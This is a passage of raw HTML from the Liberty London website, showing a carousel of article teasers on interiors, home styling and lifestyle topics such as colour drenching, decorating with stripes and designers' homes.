                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/240217-colour-drench-yellow?fmt=auto&qlt=default" width="500" height="650" alt="colour drenching trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Lesson in Colour Drenching Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour drenching is having a resurgence for 2025. Here’s how to utilise this maximalist method to take your rooms to the next level</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/stripes-interiors.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/stripes-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="stripes interiors - how to decorate with stripes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Read Between the Lines: Here's How to Decorate with Stripes</h4><h5 class="sub-heading portrait-regular m-0">If you're pattern curious but don't know where to start, a jolly stripe is a perennial design favourite for every room in the home. Here's how to use them well</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/katy-papineau-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210319-katy-papineau-header?fmt=auto&qlt=75" alt="Artist in residence Katy Papineau artist interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Artist in Residence: Katy Papineau</h4>
            <h5 class="sub-heading portrait-regular m-0">Inspired by William Blake’s London, artist Katy Papineau filters observations through her imagination, bringing the focus inwards to realise intimate mixed media paintings.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/menswear/" class="mb-0 content-tags" title="View all Menswear Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Menswear</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/pop-trading.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210902-pop-trading-header?fmt=auto&qlt=75" alt="pop trading" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Pop Trading</h4>
            <h5 class="sub-heading portrait-regular m-0">Peter Kolks of menswear label Pop Trading opens the doors to his lofty, light-flooded home in Amsterdam’s city centre</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet de Vere</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Harriet de Vere</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bermondsey-gin.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210324-bermondsey-gin-header-v3?fmt=auto&qlt=75" alt="bermondsey london old tom gin bottle" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">London Spirit: Bermondsey Gin</h4>
            <h5 class="sub-heading portrait-regular m-0">Founded by Christian Jensen as a return to traditional distillation, Bermondsey Gin is inspired by age-old ingredients and methods.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/unique-housewarming-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/unqiue-housewarming-gifts?fmt=auto&qlt=75" width="500" height="650" alt="unique housewarming gifts for everyone" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Edit of the Most Unique Housewarming Gifts</h4><h5 class="sub-heading portrait-regular m-0">Calling all things bright and beautiful! If you’re sick of run-of-the-mill home gifts, you’ve come to the right place for inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/blue-and-grey-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000780880-R512501006-2?fmt=auto&qlt=75" width="500" height="650" alt="blue and grey living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Most Calming Colour Palette for Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Simple ways to embrace a tried and trusted blue and grey combo in your own living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-masterpiece-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210921-bryony-masterpiece-home-header?fmt=auto&qlt=75" alt="how to make every room of your home a masterpiece maximalist table with floral display" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">How to Make Every Room a Masterpiece</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home shares her tips for driving each room in your home to its full aesthetic potential.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/homeware-artisan-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/homeware-artisan-brands-interviews-pottery?fmt=auto&qlt=75" width="500" height="650" alt="more than a store - liberty homeware artisans" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Handmade Stories: Meet the Makers</h4><h5 class="sub-heading portrait-regular m-0">An ode to our makers: the artisans, crafters and creators behind Liberty’s homeware brands set to transform your home into a handworked haven</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/green-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MAGICAL_PLANT_083?fmt=auto&qlt=75" width="500" height="650" alt="green living room ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Green Living Room Ideas to Soothe the Soul</h4><h5 class="sub-heading portrait-regular m-0">Renew your connection to nature with Liberty’s guide to bringing the outdoors in</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/lucinda-chambers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210317-lucinda-chambers-header?fmt=auto&qlt=75" alt="at home with lucinda chambers" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Lucinda Chambers</h4>
            <h5 class="sub-heading portrait-regular m-0">Former Vogue Fashion Director and Colville co-founder Lucinda Chambers invites us into her Shepherd’s Bush home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-botanical-atlas-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LICHEN-BATH-SILK-TREE-LINEN?fmt=auto&qlt=75" width="500" height="650" alt="Botanical Atlas fabrics bathroom curtain" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Botanical Atlas: Embark on a Voyage of Botanical Discovery</h4><h5 class="sub-heading portrait-regular m-0">For Liberty’s newest fabric collection, we’re re-tracing Sir Arthur Lasenby Liberty’s expedition through the beguiling wonders of the natural world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
                <a href="https://www.libertylondon.com/uk/features/fashion/jewellery/" class="mb-0 content-tags" title="View all Jewellery Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Jewellery</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/anissa-kermiche-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210922-HOTAS-anissa-kermiche-liberty-book?fmt=auto&qlt=75" alt="kermiche" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Personal Space: Anissa Kermiche</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based creative talks collecting influences for a design-driven space without compromise</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-the-botanical-atlas-wallpaper-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230229-hero-wallpaper-collection?fmt=auto&qlt=75" alt="liberty interiors the botanical atlas wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty Interiors: The Botanical Atlas Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the design story behind our flora and fauna-inspired wallpaper collection</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/first-christmas-in-new-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
